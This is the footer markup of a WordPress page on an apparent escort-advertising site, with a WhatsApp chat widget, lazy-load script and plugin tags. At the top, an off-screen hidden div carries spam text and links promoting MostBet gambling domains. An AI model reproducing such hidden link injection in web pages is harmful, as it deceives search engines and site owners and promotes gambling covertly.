<div style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">These games aren't only available as slots, but also as blackjack, roulette, and baccarat variations. <a href="https://mostbetcasinoz.com">jonli</a> MostBet offers live streaming for several matches, that is a convenient option. <a href="https://mostbet-royxatga-olish24.com">sodir</a> Soar into the skies of excitement with MostBet’s Aviator game, a thrilling mixture of chance and timing. <a href="https://mostbet-kirish777.com">mostbet da sportga</a> You can place a bet on a range to lose, in addition to to win. <a href="https://mostbetuzbekistons.com">mavjud</a></div>        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.28 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us +971521831700</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;971521831700&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="84b58ca7f8"></span>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"971521831700","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://callgirlsmodel.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.28" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="module"  src="https://callgirlsmodel.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
</body>
</html>
<!--
Lovers can see to do their amorous rites
By their own beauties; or, if love be blind,
It best agrees with night. Come, civil night,
-->